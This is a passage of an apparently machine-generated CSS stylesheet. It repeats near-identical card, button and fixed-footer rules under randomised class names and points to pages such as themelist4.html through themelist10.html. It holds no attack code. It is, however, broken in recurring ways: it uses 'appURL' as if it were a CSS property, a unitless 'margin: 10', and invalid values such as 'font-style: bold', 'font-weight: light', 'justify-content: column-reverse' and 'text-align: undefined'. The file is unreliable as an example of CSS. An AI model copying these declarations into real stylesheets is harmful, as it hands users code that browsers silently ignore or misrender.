  margin: 10;
}

.small-IkFcIjqINKWiPkG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.sm-gCvKkPT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(153vw/var(--resizer)*100);
  height: calc(153vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.headline-gDtJuYINCJvW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.desc-pvtAtmoPMTJax {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.row-ovmXeKxizYimpyi {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.avatar-rcaZsJlNLwgcPwz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.current-yisrSGMCnCZQDMQ {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #1e1d21;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.wrap-IeMbBlC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(12vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.userpic-KpxMlG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(199vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  background-color: #393622;
  appURL: themelist4.html;
}

.btn-MQzjAnuSVuEqLSk {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}

.xs-HlbuopVATIfTZ {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(22vw/var(--resizer)*100);
}

.tooltip-OkRCHbVIm {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.small-LiDORdsTp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.lg-sfkNsTsHDV {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.xl-VpEMmYgifZCoo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tiny-xyeAew {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.thumb-KQipPie {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.tip-jJGljvevhOCEIS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(606vw/var(--resizer)*100);
  max-width: calc(606vw/var(--resizer)*100);
  height: calc(494vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(14vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #1e1d21;
  gap: calc(10vw/var(--resizer)*100);
}

.row-DpuXhOjpkfbFb {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(14vw/var(--resizer)*100);
  margin: 10;
}

.desc-KWnvYQzl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.avatar-QvexINlM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(153vw/var(--resizer)*100);
  height: calc(153vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.sm-IvzdpjHvkLtD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.tooltip-sKMgGimomDJNVBD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.grid-OOnISd {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.lg-aoOayNpg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.medium-gmdDuIDA {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #1e1d21;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.grid-arRJVnyxqB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(36vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.wrapper-AYCFUXPmKGTIP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(199vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  background-color: #393622;
  appURL: themelist5.html;
}

.xl-cjpvFYoyHPBaTcl {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}

.page-vQATpkjLObhBJU {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(22vw/var(--resizer)*100);
}

.column-iZoxEiM {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.md-ajErCkmSNfJMaIEO {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wrapper-WkiMnEffk {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.inner-CZcjwgsfpqUWd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.row-AnDdkGlSecU {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.box-UUslcGqtXQKsUz {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.userpic-PTLlomEkTxfISVE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(606vw/var(--resizer)*100);
  max-width: calc(606vw/var(--resizer)*100);
  height: calc(494vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(14vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #1e1d21;
  gap: calc(10vw/var(--resizer)*100);
}

.holder-IdvgSbDecn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(14vw/var(--resizer)*100);
  margin: 10;
}

.content-qjfYLqcTdNphCn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.inner-kxePTJenhDMp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(153vw/var(--resizer)*100);
  height: calc(153vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.caption-EvWwulV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.medium-uaLcXFBJKjvZqpk {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.userpic-XMVnIvKDnUUQOr {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.wrapper-xWBgBEkcFQzHuv {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.thumbnail-mqukygV {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #1e1d21;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.subtitle-jTaqYah {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(6vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.control-GvyYlceflVC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(199vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  background-color: #393622;
  appURL: themelist6.html;
}

.all-rdijciVUinInr {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}

.subject-ZbHGnnhwude {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(22vw/var(--resizer)*100);
}

.col-iGIMyGyRPvpmEF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.section-bfiRfwCJRE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.image-ShneaJqPQv {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.box-oZSpBqOHyWXxf {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.preview-VNYXEcNYVbH {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.aside-AWPdDPkv {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.current-koLbzLArokxyd {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(606vw/var(--resizer)*100);
  max-width: calc(606vw/var(--resizer)*100);
  height: calc(494vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(14vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #1e1d21;
  gap: calc(10vw/var(--resizer)*100);
}

.box-YnFCqfzonStUIt {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(14vw/var(--resizer)*100);
  margin: 10;
}

.inner-kDuJzGXqa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.col-pSsPBOGDSHXXVD {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(153vw/var(--resizer)*100);
  height: calc(153vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.big-CZmWWPE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.subtitle-lRalRrMGMEILCRF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.current-KppApjckSUGlr {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.pic-wameMvrpnWcc {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.holder-aqCCTbgebJNyZIJ {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #1e1d21;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.box-GxrpeLu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(6vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.inner-NjCfgQG {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(199vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  background-color: #393622;
  appURL: themelist7.html;
}

.sm-ZbMKPGrk {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}

.wrap-ykfGABsyHhkthSd {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(22vw/var(--resizer)*100);
}

.all-PsOOcOtHfT {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.content-EWmQlsuFlg {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.wide-qYrOVJbr {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.sidebar-RUIZWyfP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wrap-TxIdUBBctTnVjdo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.pic-eCxZxtsFRc {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.button-JjqxIGRWtIB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(606vw/var(--resizer)*100);
  max-width: calc(606vw/var(--resizer)*100);
  height: calc(494vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(14vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #1e1d21;
  gap: calc(10vw/var(--resizer)*100);
}

.section-ZpuwOlhZZC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(14vw/var(--resizer)*100);
  margin: 10;
}

.tagline-mlljwKyROTyq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.current-mOrXieaIEphGwis {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(153vw/var(--resizer)*100);
  height: calc(153vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.grid-HAQcFwUZszsXAX {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.img-thMwPCXyaaEpFu {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.headline-qJhjKUw {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.thumbnail-QDldabUfNtkNA {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.inner-qWTFLYXvaOeEex {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #1e1d21;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.wrapper-jiFlTnsIKx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(3vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.userpic-fyprMkhUGNa {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(199vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  background-color: #393622;
  appURL: themelist8.html;
}

.button-gMXLeWuoZFmcSPv {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}

.button-nunTXDbRUBmUR {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(22vw/var(--resizer)*100);
}

.tooltip-AKoqmwRuL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tip-HKXzYeP {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.md-vXKJwYwJc {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.image-lSOIMkIvkmyoz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.tagline-VhFhBkrccjOaWI {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.xl-YieYMGtInl {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.heading-KhfTIqkmoLMuq {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(606vw/var(--resizer)*100);
  max-width: calc(606vw/var(--resizer)*100);
  height: calc(494vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(14vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #1e1d21;
  gap: calc(10vw/var(--resizer)*100);
}

.holder-iScWfx {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(14vw/var(--resizer)*100);
  margin: 10;
}

.inner-ndUpdbIxucp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.tiny-oACQHHVlrPp {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(153vw/var(--resizer)*100);
  height: calc(153vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.inner-swgIpEzRkWjY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.container-prUDZrpQuDl {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.current-ZgrbNkLMu {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.column-tMkjNIRF {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.box-ICWgrWgWJ {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #1e1d21;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.active-KHHKUUOXrTE {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(4vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.button-csmWJwFkAaQ {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(199vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  background-color: #393622;
  appURL: themelist9.html;
}

.page-rUakQQpzFlH {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}

.image-XeScRPNtXSzSL {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(22vw/var(--resizer)*100);
}

.col-kPZRigIfcbYIIWo {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.current-TwpVioprZFs {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.tiny-eeotwyqIiPoHGez {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.preview-GRRUFovNW {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.btn-mbyqIJwDuMPhaIUy {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.all-rtHVAkPykUyIsOd {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.col-MxeTyBTkHXnV {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  min-width: calc(606vw/var(--resizer)*100);
  max-width: calc(606vw/var(--resizer)*100);
  height: calc(494vw/var(--resizer)*100);
  padding: calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100) calc(25vw/var(--resizer)*100);
  flex-direction: row;
  background-color: initial;
  flex: 1;
  border-radius: calc(14vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid #1e1d21;
  gap: calc(10vw/var(--resizer)*100);
}

.text-AQwAYkMWUDHAzBmC {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  border-radius: calc(14vw/var(--resizer)*100);
  margin: 10;
}

.icon-jpOppPERdvUOK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  max-width: max-content;
  gap: calc(24vw/var(--resizer)*100);
  flex-wrap: wrap;
}

.text-wQclIYmzsNvVgdts {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(153vw/var(--resizer)*100);
  height: calc(153vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  margin: calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100) calc(10vw/var(--resizer)*100);
  box-shadow: 0 1px 2px 0 rgba(60,64,67,.3),0 1px 3px 1px rgba(60,64,67,.15);
}

.text-SdLirHnbPBS {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  margin: 10;
  flex-direction: column;
}

.xl-dQTurhxL {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: auto;
  gap: calc(10vw/var(--resizer)*100);
  padding: calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100) calc(30vw/var(--resizer)*100) calc(5vw/var(--resizer)*100);
  flex-direction: column;
}

.breadcrumbs-hnnIWhjGgCd {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-align: left;
}

.content-hjJurMMZOcmFz {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.wide-OQMwDdgMM {
  font-family: 'Manrope', serif;
  font-size: calc(16vw/var(--resizer)*100);
  font-weight: light;
  color: #1e1d21;
  font-style: normal;
  line-height: calc(24vw/var(--resizer)*100);
}

.thumb-vGjHXWBwK {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(362vw/var(--resizer)*100);
  gap: calc(10vw/var(--resizer)*100);
  border-radius: calc(32vw/var(--resizer)*100);
  appURL: index.html;
  height: calc(50vw/var(--resizer)*100);
}

.caption-UIuJUUY {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: calc(199vw/var(--resizer)*100);
  height: calc(45vw/var(--resizer)*100);
  border-radius: calc(14vw/var(--resizer)*100);
  background-color: #393622;
  appURL: themelist10.html;
}

.button-gEPtFRdpFrFTl {
  font-weight: 900;
  font-family: 'Manrope', serif;
  color: #fedff0;
  font-size: calc(17vw/var(--resizer)*100);
}

.sidebar-KQYcqeljmOKQAULn {
  display: flex;
  position: relative;
  justify-content: column-reverse;
  align-items: center;
  width: auto;
  gap: calc(5vw/var(--resizer)*100);
  flex-direction: column;
  padding: calc(22vw/var(--resizer)*100);
}

.inner-odRYGbR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.all-HFrdxFAJkR {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.title-jjvEobtRQeDj {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.col-PVMFrceiAzn {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
}

.more-XSwlULRTHvpocB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: max-content;
  height: max-content;
}

.row-JMxZHjVgLwFDAT {
  color: #1e1d21;
  font-size: calc(21vw/var(--resizer)*100);
  font-style: bold;
}

.big-LevNYKKqeEpTWybB {
  display: flex;
  position: relative;
  justify-content: center;
  align-items: center;
  width: 80%;
  padding: calc(50vw/var(--resizer)*100) 10% calc(0vw/var(--resizer)*100) 10%;
  background-color: #ffa7a6;
  flex-direction: column;
}

.wrapper-YqiPPszxkTnqTMh {
  display: flex;
  position: relative;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  margin: auto auto auto auto;
  padding: calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100) calc(50vw/var(--resizer)*100) calc(0vw/var(--resizer)*100);
  border-top: calc(1vw/var(--resizer)*100) solid rgb(241,243,244);
}

.big-nNwRAeRZJQXTREPl {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.narrow-DIOMgmyUNw {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.tip-AEWPiJN {
  font-family: 'Manrope', serif;
  font-size: calc(18vw/var(--resizer)*100);
  font-weight: 400;
  color: #1e1d21;
  text-decoration: none;
  text-align: undefined;
}

.xs-jIOYoOEe {
  display: none;
}

.container-DgagVHMxfVcOlI {
  display: flex;
  position: fixed;
  width: 31%;
  bottom: 0;
  right: 0;
  left: 0;
  gap: calc(29vw/var(--resizer)*100);
  flex-wrap: wrap;
  padding: calc(22vw/var(--resizer)*100) calc(22vw/var(--resizer)*100) calc(22vw/var(--resizer)*100) calc(22vw/var(--resizer)*100);
  flex-direction: column;
  background-color: #ffa7a6;
  border: calc(1vw/var(--resizer)*100) double #1e1d21;
  justify-content: center;
  align-items: center;
  opacity: .95;
  border-radius: calc(15vw/var(--resizer)*100);
}

